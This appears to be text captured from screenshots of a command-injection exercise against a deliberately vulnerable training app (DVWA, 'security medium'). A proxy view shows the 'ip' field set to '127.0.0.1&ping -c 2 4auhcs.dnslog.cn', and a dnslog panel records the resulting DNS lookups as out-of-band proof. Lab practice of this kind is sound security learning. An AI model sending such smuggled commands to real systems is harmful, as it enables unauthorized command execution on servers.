 Raw Params Headers Hex
POST request to /vulnerabilities/exec/
Type Name Value
Cookie PHPSESSID de8d65ede10ed84125651ba5
Cookie security medium
Body ip 127.0.0.1&ping -c 2 4auhcs.dnslog.cn
Body id
Body Submit Submit
Add
Remove
Up
Down
Get SubDomain Refresh Record
4auhcs.dnslog.cn
DNS Query Record IP Address Created Time
4auhcs.dnslog.cn 101. 2021-02-28 21:07:47
4auhcs.dnslog.cn 101. 2021-02-28 21:07:47
don9sec